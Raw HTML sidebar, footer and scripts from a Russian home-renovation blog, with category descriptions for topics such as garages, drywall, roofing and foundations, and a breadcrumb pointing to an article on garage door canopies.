Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/remont-treshhin-v-kirpichnyx-stenax/"><img width="200" height="200"   alt="Ремонт трещин в кирпичных стенах" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Ремонт трещин в кирпичных стенах" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Ремонт трещин в кирпичных стенах</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/primenenie-profnastila-v-stroitelstve/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_23-300x210.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_23-300x210.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Применение профнастила в строительстве</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pravilno-izmerit-i-zakazat-metallicheskij-plintus-chtoby-ne-bylo-otxodov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2026/01/aedb3467af4799738fc8f99fa57a38d6.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2026/01/aedb3467af4799738fc8f99fa57a38d6.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как правильно измерить и заказать металлический плинтус, чтобы не было отходов?</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kto-osushhestvlyaet-avtorskij-nadzor-v-stroitelstve/"><img width="200" height="200"   alt="Кто осуществляет авторский надзор в строительстве" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/avto-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/avto-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Кто осуществляет авторский надзор в строительстве" loading="lazy" /></noscript><span class="rpwwt-post-title">Кто осуществляет авторский надзор в строительстве</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/paroizolyaciya-obmazochnaya/"><img width="200" height="150"   alt="Пароизоляция обмазочная" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2-247x185.jpg 247w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="150" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Пароизоляция обмазочная" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/paroizoljzij-obmazoznaj-2-247x185.jpg 247w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Пароизоляция обмазочная</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества фасадного декора</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/dostoinstva-i-nedostatki-laminata-pri-ispolzovanii/"><img width="200" height="149"   alt="Достоинства и недостатки ламината при использовании" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/dostoinstva-i-nedostatki-laminata-pri-ispolzovanii1-e1621027718417.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="149" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/dostoinstva-i-nedostatki-laminata-pri-ispolzovanii1-e1621027718417.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Достоинства и недостатки ламината при использовании" loading="lazy" /></noscript><span class="rpwwt-post-title">Достоинства и недостатки ламината при использовании</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-naturalnoj-kroshki/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/98.400x0-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/98.400x0-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка натуральной крошки</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a> » <span class="breadcrumb_last" aria-current="page">Козырек над воротами гаража</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=0161d1b55d')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769322951' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
